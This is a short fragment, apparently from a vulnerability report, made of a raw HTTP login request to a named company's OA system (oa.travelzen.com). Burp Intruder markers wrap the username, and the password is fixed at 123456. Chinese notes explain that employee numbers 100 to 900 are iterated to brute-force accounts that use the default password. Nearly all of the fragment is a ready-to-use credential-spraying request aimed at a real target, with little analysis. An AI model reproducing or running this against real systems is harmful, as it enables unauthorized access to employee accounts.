 POST /Users/Membership/Logon HTTP/1.1
Host: oa.travelzen.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20100101 Firefox/31.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://oa.travelzen.com/Users/Membership/LogOn
Cookie: ASP.NET_SessionId=htztysahgbjp4dyu5yr0xka2
密码固定为123456
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
userName=CSL0§208§&password=123456&browerType=m&windowXY=
此处设置，遍历100-900，共900个员工号